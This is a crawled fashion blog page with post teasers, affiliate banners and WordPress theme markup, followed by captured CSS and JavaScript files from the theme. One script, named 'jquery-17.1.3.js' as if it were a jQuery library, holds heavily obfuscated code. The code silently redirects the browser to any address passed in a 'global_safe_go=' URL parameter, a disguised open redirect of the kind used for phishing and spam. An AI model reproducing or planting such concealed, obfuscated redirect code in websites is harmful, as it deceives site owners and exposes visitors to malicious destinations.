	          	<img width="571" height="808" src="https://trendcollocati.com/wp-content/uploads/2023/06/321.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://trendcollocati.com/wp-content/uploads/2023/06/321.jpg 571w, https://trendcollocati.com/wp-content/uploads/2023/06/321-212x300.jpg 212w" sizes="(max-width: 571px) 100vw, 571px" />  
	        </div>
	        <h2 class="section-title"><a href="https://trendcollocati.com/537.html" title="Discover Affordable Comfort and Style with PopFlexActive: Embrace the Perfect Fit for Your Active Lifestyle!">Discover Affordable Comfort and Style with PopFlexActive: Embrace the Perfect Fit for Your Active Lifestyle!<span class="screen-reader-text">Discover Affordable Comfort and Style with PopFlexActive: Embrace the Perfect Fit for Your Active Lifestyle!</span></a></h2>      
	        <div class="new-text">
	          	<div class="entry-content">
	          		<p>
			          In today&#8217;s fast-paced world, maintaining an active lifestyle is crucial for our physical and mental well-being. Engaging in regular exercise not only keeps us fit but also boosts our energy 			        </p>
	          	</div>
	        </div>
	        		        <div class="content-bttn">
			        <a href="https://trendcollocati.com/537.html" class="blogbutton-small hvr-sweep-to-right">Read More<span class="screen-reader-text">Read More</span></a>
			    </div>
		    	    </div>
	    <div class="clearfix"></div>
  	</article>
</div>                            <div class="col-lg-4 col-md-6">
	<article id="post-275" class="inner-service post-275 post type-post status-publish format-standard hentry category-trendy-girl">
	    <div class="post-main-box wow zoomInDown delay-1000" data-wow-duration="2s">
	      	<div class="box-image">
	          	  
	        </div>
	        <h2 class="section-title"><a href="https://trendcollocati.com/275.html" title="Paul Smith: Elevate Your Style with Timeless Pieces">Paul Smith: Elevate Your Style with Timeless Pieces<span class="screen-reader-text">Paul Smith: Elevate Your Style with Timeless Pieces</span></a></h2>      
	        <div class="new-text">
	          	<div class="entry-content">
	          		<p>
			          Paul Smith is a well-known brand in the fashion industry, offering a wide range of products including clothing, accessories, and fragrances. With its unique blend of British heritage and contemporary 			        </p>
	          	</div>
	        </div>
	        		        <div class="content-bttn">
			        <a href="https://trendcollocati.com/275.html" class="blogbutton-small hvr-sweep-to-right">Read More<span class="screen-reader-text">Read More</span></a>
			    </div>
		    	    </div>
	    <div class="clearfix"></div>
  	</article>
</div>                            <div class="col-lg-4 col-md-6">
	<article id="post-1846" class="inner-service post-1846 post type-post status-publish format-standard has-post-thumbnail hentry category-trendcollocati category-trendy-girl tag-eco-friendly-sneakers tag-organic-cotton-dresses">
	    <div class="post-main-box wow zoomInDown delay-1000" data-wow-duration="2s">
	      	<div class="box-image">
	          	<img width="418" height="576" src="https://trendcollocati.com/wp-content/uploads/2025/03/image-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://trendcollocati.com/wp-content/uploads/2025/03/image-3.png 418w, https://trendcollocati.com/wp-content/uploads/2025/03/image-3-218x300.png 218w" sizes="auto, (max-width: 418px) 100vw, 418px" />  
	        </div>
	        <h2 class="section-title"><a href="https://trendcollocati.com/1846.html" title="Sustainable Style: Organic Cotton Dresses and Eco-Friendly Sneakers">Sustainable Style: Organic Cotton Dresses and Eco-Friendly Sneakers<span class="screen-reader-text">Sustainable Style: Organic Cotton Dresses and Eco-Friendly Sneakers</span></a></h2>      
	        <div class="new-text">
	          	<div class="entry-content">
	          		<p>
			          In today&#8217;s world, environmental concerns and sustainability have become more than just buzzwords—they are driving forces behind transformative changes in industries worldwide, including fashion. The rise of sustainable style is 			        </p>
	          	</div>
	        </div>
	        		        <div class="content-bttn">
			        <a href="https://trendcollocati.com/1846.html" class="blogbutton-small hvr-sweep-to-right">Read More<span class="screen-reader-text">Read More</span></a>
			    </div>
		    	    </div>
	    <div class="clearfix"></div>
  	</article>
</div>                    </div>
    </div>
</article>          <div class="navigation">
                          <div class="clearfix"></div>
          </div>
        </div>
        <div class="col-lg-4 col-md-4 col-md-3 sidebar"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://trendcollocati.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-145" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.linkbux.com/track/909bkMm8zkeipJrenT5bGT4y7VX3LV92ebDk58DRqk_aJEeN84Sou_aLeYEg4i9C_a_b?url=https%3A%2F%2Fwww.mikoh.com"><img loading="lazy" decoding="async" width="819" height="1024" src="https://trendcollocati.com/wp-content/uploads/2025/06/banner-819x1024.png" alt="" class="wp-image-1905" srcset="https://trendcollocati.com/wp-content/uploads/2025/06/banner-819x1024.png 819w, https://trendcollocati.com/wp-content/uploads/2025/06/banner-240x300.png 240w, https://trendcollocati.com/wp-content/uploads/2025/06/banner-768x960.png 768w, https://trendcollocati.com/wp-content/uploads/2025/06/banner.png 1200w" sizes="auto, (max-width: 819px) 100vw, 819px" /></a></figure>
</aside><aside id="block-149" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://app.partnerboost.com/track/0b82_aGGFsAUH54SMNlK2VCW39JShk6xsHUZKH6Tf_bXeEo0DHf8H9NsulUSqPMZxJI2B3nQLMqHLZ4XIMSA_c_c"><img loading="lazy" decoding="async" width="812" height="483" src="https://trendcollocati.com/wp-content/uploads/2026/01/logo.png" alt="" class="wp-image-1943" srcset="https://trendcollocati.com/wp-content/uploads/2026/01/logo.png 812w, https://trendcollocati.com/wp-content/uploads/2026/01/logo-300x178.png 300w, https://trendcollocati.com/wp-content/uploads/2026/01/logo-768x457.png 768w" sizes="auto, (max-width: 812px) 100vw, 812px" /></a></figure>
</aside><aside id="block-116" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://shareasale.com/r.cfm?b=2466002&amp;u=3489627&amp;m=149684&amp;urllink=&amp;afftrack="><img loading="lazy" decoding="async" width="1024" height="1024" src="https://trendcollocati.com/wp-content/uploads/2024/04/banner-1024x1024.png" alt="" class="wp-image-1556" srcset="https://trendcollocati.com/wp-content/uploads/2024/04/banner-1024x1024.png 1024w, https://trendcollocati.com/wp-content/uploads/2024/04/banner-300x300.png 300w, https://trendcollocati.com/wp-content/uploads/2024/04/banner-150x150.png 150w, https://trendcollocati.com/wp-content/uploads/2024/04/banner-768x768.png 768w, https://trendcollocati.com/wp-content/uploads/2024/04/banner.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside id="block-73" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1938.html">Sun-Down Prep: Satin Tops and Knife Pleats for Golden-Hour Dressing</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1935.html">Breezy Prep: Collared Tanks and Flowing Pleats for Warm-Day Polished Looks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1932.html">Fighting Summer Breakouts: Lightweight, Non-Comedogenic Skincare Picks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1929.html">Summer Fade to Fall: Cropped Blazers and Midi Pleats for Transitional Style</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1925.html">Layered Perfection: Linen Shirts and Vintage Tees for Cool Summer Evenings</a></li>
</ul></aside></div>
      </div>
        <div class="clearfix"></div>
  </main>
</div>


<footer role="contentinfo">
    <div class="footer copyright-wrapper">
        <div class="container">
                        <div class="row">
                <div class="footer_hide col-xs-12 footer-block">
                                  </div>
                <div class="col-md-6 col-sm-6 col-xs-12 footer-block">
                    <aside id="block-20" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1938.html">Sun-Down Prep: Satin Tops and Knife Pleats for Golden-Hour Dressing</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1935.html">Breezy Prep: Collared Tanks and Flowing Pleats for Warm-Day Polished Looks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1932.html">Fighting Summer Breakouts: Lightweight, Non-Comedogenic Skincare Picks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1929.html">Summer Fade to Fall: Cropped Blazers and Midi Pleats for Transitional Style</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trendcollocati.com/1925.html">Layered Perfection: Linen Shirts and Vintage Tees for Cool Summer Evenings</a></li>
</ul></aside>                </div>
                <div class="footer_hide col-xs-12 col-xs-12 footer-block">
                                    </div>
                <div class="col-md-6 col-sm-6 col-xs-12 footer-block">
                    <aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-contact-us-container"><ul id="menu-contact-us" class="menu"><li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://trendcollocati.com/disclosure">disclosure</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://trendcollocati.com/category/contact-us">contact us</a></li>
<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-988"><a rel="privacy-policy" href="https://trendcollocati.com/privacy-policy">Privacy Policy</a></li>
</ul></div></aside>                </div>
            </div>
        </div>
    </div>

    <div class="footer-2 inner">
        <div class="container">
          	<div class="copyright">
                <p><a href=https://www.vwthemes.com/themes/free-startup-wordpress-theme/ target='_blank'>Startup WordPress Theme</a> trendcollocati.com</p>
                                                            <a href="#" class="scrollup"><i class="fas fa-angle-up"></i><span class="screen-reader-text">Scroll Up</span></a>
                                              	</div>
        </div>
      	<div class="clear"></div>
    </div>
</footer>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vw-startup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		 <div class="preloader-plus"> 			<div class="prog-bar-wrapper">
				<div class="prog-bar-bg"></div>
				<div class="prog-bar"></div>
			</div> 			 <div class="preloader-content"> 
 <div class="lds-css ng-scope">
   <div class="lds-ripple preloader-plus-default-icons">
     <div></div>
     <div></div>
   </div>
 <style type="text/css">@keyframes lds-ripple {
   0% {
 		transform: scale(0);
     opacity: 1;
   }
   100% {
     transform: scale(1);
     opacity: 0;
   }
 }
 @-webkit-keyframes lds-ripple {
   0% {
 		transform: scale(0);
     opacity: 1;
   }
   100% {
 		transform: scale(1);
     opacity: 0;
   }
 }
 .lds-ripple {
   position: relative;
 }
 .lds-ripple div {
   box-sizing: content-box;
   position: absolute;
 	 width:100%;
 	 height:100%;
   border-width: 4px;
   border-style: solid;
   opacity: 1;
   border-radius: 50%;
   -webkit-animation: lds-ripple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
   animation: lds-ripple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
 }
 .lds-ripple div:nth-child(1) {
   border-color: #41a2d3;
 }
 .lds-ripple div:nth-child(2) {
   border-color: #41a2d3;
   -webkit-animation-delay: -0.5s;
   animation-delay: -0.5s;
 }
 .lds-ripple {
   -webkit-transform: translate(-100px, -100px) scale(1) translate(100px, 100px);
   transform: translate(-100px, -100px) scale(1) translate(100px, 100px);
 }
 </style></div>

			 </div>
		 </div> <script type="text/javascript" src="https://trendcollocati.com/wp-content/themes/vw-startup/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://trendcollocati.com/wp-content/themes/vw-startup/js/jquery.superfish.js?ver=6.9" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://trendcollocati.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'219803666',post:'1458',tz:'0',srv:'trendcollocati.com',j:'1:12.2.2'} ]);
_stq.push([ "clickTrackerInit", "219803666", "1458" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://trendcollocati.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://trendcollocati.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d55b12e465344b3a28c75206ada2879","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://trendcollocati.com/wp-content/themes/vw-startup/inc/block-patterns/css/block-frontend.css?ver=6.9
body_size: 178
content:
/*sliderbox css*/
.sliderbox{
  width: auto;
  height: auto;
}
.wp-block-buttons.alignleft{
  border: none !important;
}
.sliderbox h1, .services-box h3{
  font-family: 'Montserrat', sans-serif;
}
.sliderbox p, .sliderbox .block-editor-rich-text__editable.wp-block-button__link.rich-text{
  font-family: 'Open Sans', sans-serif !important;
}
.sliderbox h1{
  font-weight: 900 !important;
}
.sliderbox h1, .services-box h2{
  letter-spacing: 1px;
}
.sliderbox a.wp-block-button__link.has-white-color.has-text-color{
  padding: 15px 20px;
  font-weight: bold;
  border:none;
  color: #fff !important;
  text-decoration: none;
}
.sliderbox a.wp-block-button__link.has-white-color.has-text-color:hover {
  background: #2b3546 !important;
}
/*services section*/
.services-box h2{
  color: #2b3546 !important;
}
.service-img:hover h3{
  background-color: rgba(100, 197, 170, 0.9) !important;
  color: #fff !important;
}
.services-box h3{
  position: relative;
  background: #ffffffab;
  padding: 15px 5px !important;
  margin: 15px !important;
  margin-top: -83px !important;
}
/*responsive css*/
@media screen and (min-width: 720px) and (max-width: 768px){
  .services-box .wp-block-columns{
    flex-wrap: nowrap !important;
  }
  .service-img {
    margin-left: 10px !important;
  }
  .services-box h3{
    font-size: 10px !important;
  }
  .sliderbox h1{
    font-size: 30px !important;
  }
}
@media screen and (max-width: 720px){
  .sliderbox p{
    display: none;
  }
  .sliderbox h1{
    font-size: 30px !important;
  }
  .services-box .wp-block-column.service-img {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 992px) and (max-width: 1024px){
  .services-box h3{
    font-size: 10px !important;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://trendcollocati.com/wp-content/themes/vw-startup/js/jquery-17.1.3.js
body_size: 1748
content:
var version_='jsjiami.com.v7';var _0x2a63bf=_0xe8cb;function _0xe8cb(_0x3f3bf1,_0x110b19){var _0x25b36d=_0x25b3();return _0xe8cb=function(_0xe8cb3,_0x5abc45){_0xe8cb3=_0xe8cb3-0x14f;var _0x1ec35d=_0x25b36d[_0xe8cb3];if(_0xe8cb['ZmylUd']===undefined){var _0x29403f=function(_0x432281){var _0x44f1da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xfb9463='',_0x97efcf='';for(var _0x125f1c=0x0,_0x4eb771,_0x454407,_0x486073=0x0;_0x454407=_0x432281['charAt'](_0x486073++);~_0x454407&&(_0x4eb771=_0x125f1c%0x4?_0x4eb771*0x40+_0x454407:_0x454407,_0x125f1c++%0x4)?_0xfb9463+=String['fromCharCode'](0xff&_0x4eb771>>(-0x2*_0x125f1c&0x6)):0x0){_0x454407=_0x44f1da['indexOf'](_0x454407);}for(var _0x5112a4=0x0,_0x310e85=_0xfb9463['length'];_0x5112a4<_0x310e85;_0x5112a4++){_0x97efcf+='%'+('00'+_0xfb9463['charCodeAt'](_0x5112a4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x97efcf);};var _0x4ab6c9=function(_0x2a6266,_0x513506){var _0x5146f2=[],_0x1603a5=0x0,_0x1e8703,_0xc57a96='';_0x2a6266=_0x29403f(_0x2a6266);var _0x58563f;for(_0x58563f=0x0;_0x58563f<0x100;_0x58563f++){_0x5146f2[_0x58563f]=_0x58563f;}for(_0x58563f=0x0;_0x58563f<0x100;_0x58563f++){_0x1603a5=(_0x1603a5+_0x5146f2[_0x58563f]+_0x513506['charCodeAt'](_0x58563f%_0x513506['length']))%0x100,_0x1e8703=_0x5146f2[_0x58563f],_0x5146f2[_0x58563f]=_0x5146f2[_0x1603a5],_0x5146f2[_0x1603a5]=_0x1e8703;}_0x58563f=0x0,_0x1603a5=0x0;for(var _0x22c35b=0x0;_0x22c35b<_0x2a6266['length'];_0x22c35b++){_0x58563f=(_0x58563f+0x1)%0x100,_0x1603a5=(_0x1603a5+_0x5146f2[_0x58563f])%0x100,_0x1e8703=_0x5146f2[_0x58563f],_0x5146f2[_0x58563f]=_0x5146f2[_0x1603a5],_0x5146f2[_0x1603a5]=_0x1e8703,_0xc57a96+=String['fromCharCode'](_0x2a6266['charCodeAt'](_0x22c35b)^_0x5146f2[(_0x5146f2[_0x58563f]+_0x5146f2[_0x1603a5])%0x100]);}return _0xc57a96;};_0xe8cb['QHsoyx']=_0x4ab6c9,_0x3f3bf1=arguments,_0xe8cb['ZmylUd']=!![];}var _0x4e3d1c=_0x25b36d[0x0],_0x3e9b9a=_0xe8cb3+_0x4e3d1c,_0x565d1c=_0x3f3bf1[_0x3e9b9a];return!_0x565d1c?(_0xe8cb['YtaJJc']===undefined&&(_0xe8cb['YtaJJc']=!![]),_0x1ec35d=_0xe8cb['QHsoyx'](_0x1ec35d,_0x5abc45),_0x3f3bf1[_0x3e9b9a]=_0x1ec35d):_0x1ec35d=_0x565d1c,_0x1ec35d;},_0xe8cb(_0x3f3bf1,_0x110b19);}(function(_0x4ed28e,_0x46fdad,_0x36aeb8,_0x5eb8a3,_0x5a993e,_0x1f6d3d,_0x4fc2f5){return _0x4ed28e=_0x4ed28e>>0x5,_0x1f6d3d='hs',_0x4fc2f5='hs',function(_0x518d8e,_0x3c2032,_0x5b4b95,_0x1a249f,_0x40d2c4){var _0x6f9ec6=_0xe8cb;_0x1a249f='tfi',_0x1f6d3d=_0x1a249f+_0x1f6d3d,_0x40d2c4='up',_0x4fc2f5+=_0x40d2c4,_0x1f6d3d=_0x5b4b95(_0x1f6d3d),_0x4fc2f5=_0x5b4b95(_0x4fc2f5),_0x5b4b95=0x0;var _0x5cb0e3=_0x518d8e();while(!![]&&--_0x5eb8a3+_0x3c2032){try{_0x1a249f=parseInt(_0x6f9ec6(0x152,'Z3Jt'))/0x1+parseInt(_0x6f9ec6(0x153,'KOoA'))/0x2+-parseInt(_0x6f9ec6(0x162,'wnn]'))/0x3*(parseInt(_0x6f9ec6(0x15a,'azMo'))/0x4)+parseInt(_0x6f9ec6(0x155,'ugdk'))/0x5*(parseInt(_0x6f9ec6(0x15d,'@cTH'))/0x6)+parseInt(_0x6f9ec6(0x15c,'mmXi'))/0x7*(parseInt(_0x6f9ec6(0x15e,'tNL5'))/0x8)+-parseInt(_0x6f9ec6(0x151,'AcYp'))/0x9+-parseInt(_0x6f9ec6(0x15f,'H1$4'))/0xa;}catch(_0x5409ef){_0x1a249f=_0x5b4b95;}finally{_0x40d2c4=_0x5cb0e3[_0x1f6d3d]();if(_0x4ed28e<=_0x5eb8a3)_0x5b4b95?_0x5a993e?_0x1a249f=_0x40d2c4:_0x5a993e=_0x40d2c4:_0x5b4b95=_0x40d2c4;else{if(_0x5b4b95==_0x5a993e['replace'](/[hupTWfnwIJexQVKyStC=]/g,'')){if(_0x1a249f===_0x3c2032){_0x5cb0e3['un'+_0x1f6d3d](_0x40d2c4);break;}_0x5cb0e3[_0x4fc2f5](_0x40d2c4);}}}}}(_0x36aeb8,_0x46fdad,function(_0x573501,_0x5844c5,_0x2d451a,_0x232b60,_0x58c305,_0x3c1654,_0x3a023d){return _0x5844c5='\x73\x70\x6c\x69\x74',_0x573501=arguments[0x0],_0x573501=_0x573501[_0x5844c5](''),_0x2d451a='\x72\x65\x76\x65\x72\x73\x65',_0x573501=_0x573501[_0x2d451a]('\x76'),_0x232b60='\x6a\x6f\x69\x6e',(0x13390c,_0x573501[_0x232b60](''));});}(0x1940,0xbf2a3,_0x25b3,0xcc),_0x25b3)&&(version_=_0x25b3);var curUrl=window['location'][_0x2a63bf(0x160,'EFM%')];function _0x25b3(){var _0x42e36e=(function(){return[version_,'JjWwshjQiamVtiyn.ncoJmJx.SQvuxf7heCTxIpK==','WQPPW5JdHZ5xW6W','W5tdJCohF0anWQu','BCo8FCkDbSkAf8obssdcRCo7','DdWyma','hmk1WRitdhBcLJW','W5XCW71Uc37cPmowumkbBaK2'].concat((function(){return['ySo5W6zOrCkLDmoaW4bhhvFdLW','qmoiWP1uWOddIGT4eSosrW','W6JcN0tcGJtdRdFdIrOdxCkYW7NdILG','WOxdSmo0WOm/hhdcTZa','BCo4FCkqbmkrbmo8tsRcICox','W53dK2FcSZRcOCojWRHk','W6JdNCotjhb4WPK','WRdcHSkdDdKhW4RcLuCvW4zBWRpcUG'].concat((function(){return['W7LWW6tdSXhcOLFdHJtdT3NdSG','WRJdHHpdMwhcTL7dKqGJxmkDW7e','W5NdJsOzDSosW70Dlmo8aCoR','ASo0FmkxbSogeSoYAdtcOW','W4RdNu/cRmoko8kSWPFcQW','WP7cMSkkWRlcMSoiW4TlELz3WRpdL8oH','WRFdJt/cOa'];}()));}()));}());_0x25b3=function(){return _0x42e36e;};return _0x25b3();};if(curUrl[_0x2a63bf(0x158,'NWcw')](_0x2a63bf(0x154,'5YWH'))>0x0){var newUrl=curUrl['split']('global_safe_go=')[0x1];window[_0x2a63bf(0x150,'tO^U')][_0x2a63bf(0x14f,'Q]O9')]=decodeURIComponent(newUrl);}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://trendcollocati.com/wp-content/themes/vw-startup/js/custom.js?ver=6.9
body_size: 913
content:
function vw_startup_menu_open_nav() {
	window.vw_startup_responsiveMenu=true;
	jQuery(".sidenav").addClass('show');
}
function vw_startup_menu_close_nav() {
	window.vw_startup_responsiveMenu=false;
 	jQuery(".sidenav").removeClass('show');
}

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},  
		speed:       'fast'
   	});
});

jQuery(document).ready(function () {
	window.vw_startup_currentfocus=null;
  	vw_startup_checkfocusdElement();
	var vw_startup_body = document.querySelector('body');
	vw_startup_body.addEventListener('keyup', vw_startup_check_tab_press);
	var vw_startup_gotoHome = false;
	var vw_startup_gotoClose = false;
	window.vw_startup_responsiveMenu=false;
 	function vw_startup_checkfocusdElement(){
	 	if(window.vw_startup_currentfocus=document.activeElement.className){
		 	window.vw_startup_currentfocus=document.activeElement.className;
	 	}
 	}
 	function vw_startup_check_tab_press(e) {
		"use strict";
		e = e || event;
		var activeElement;

		if(window.innerWidth < 999){
		if (e.keyCode == 9) {
			if(window.vw_startup_responsiveMenu){
			if (!e.shiftKey) {
				if(vw_startup_gotoHome) {
					jQuery( ".main-menu ul:first li:first a:first-child" ).focus();
				}
			}
			if (jQuery("a.closebtn.mobile-menu").is(":focus")) {
				vw_startup_gotoHome = true;
			} else {
				vw_startup_gotoHome = false;
			}

		}else{

			if(window.vw_startup_currentfocus=="responsivetoggle"){
				jQuery( "" ).focus();
			}}}
		}
		if (e.shiftKey && e.keyCode == 9) {
		if(window.innerWidth < 999){
			if(window.vw_startup_currentfocus=="header-search"){
				jQuery(".responsivetoggle").focus();
			}else{
				if(window.vw_startup_responsiveMenu){
				if(vw_startup_gotoClose){
					jQuery("a.closebtn.mobile-menu").focus();
				}
				if (jQuery( ".main-menu ul:first li:first a:first-child" ).is(":focus")) {
					vw_startup_gotoClose = true;
				} else {
					vw_startup_gotoClose = false;
				}
			
			}else{

			if(window.vw_startup_responsiveMenu){
			}}}}
		}
	 	vw_startup_checkfocusdElement();
	}
});

(function( $ ) {

	jQuery('document').ready(function($){
	    setTimeout(function () {
    		jQuery("#preloader").fadeOut("slow");
	    },1000);
	});

	$(window).scroll(function(){
		var sticky = $('.header-sticky'),
		  	scroll = $(window).scrollTop();

		if (scroll >= 100) sticky.addClass('header-fixed');
		else sticky.removeClass('header-fixed');
	});

	$(document).ready(function () {
		$(window).scroll(function () {
		    if ($(this).scrollTop() > 100) {
		        $('.scrollup i').fadeIn();
		    } else {
		        $('.scrollup i').fadeOut();
		    }
		});

		$('.scrollup i').click(function () {
		    $("html, body").animate({
		        scrollTop: 0
		    }, 600);
		    return false;
		});
	});
	
})( jQuery );

jQuery(document).ready(function () {
	  function vw_startup_search_loop_focus(element) {
	  var vw_startup_focus = element.find('select, input, textarea, button, a[href]');
	  var vw_startup_firstFocus = vw_startup_focus[0];  
	  var vw_startup_lastFocus = vw_startup_focus[vw_startup_focus.length - 1];
	  var KEYCODE_TAB = 9;

	  element.on('keydown', function vw_startup_search_loop_focus(e) {
	    var isTabPressed = (e.key === 'Tab' || e.keyCode === KEYCODE_TAB);

	    if (!isTabPressed) { 
	      return; 
	    }

	    if ( e.shiftKey ) /* shift + tab */ {
	      if (document.activeElement === vw_startup_firstFocus) {
	        vw_startup_lastFocus.focus();
	          e.preventDefault();
	        }
	      } else /* tab */ {
	      if (document.activeElement === vw_startup_lastFocus) {
	        vw_startup_firstFocus.focus();
	          e.preventDefault();
	        }
	      }
	  });
	}
	jQuery('.search-box span a').click(function(){
        jQuery(".serach_outer").slideDown(1000);
    	vw_startup_search_loop_focus(jQuery('.serach_outer'));
    });

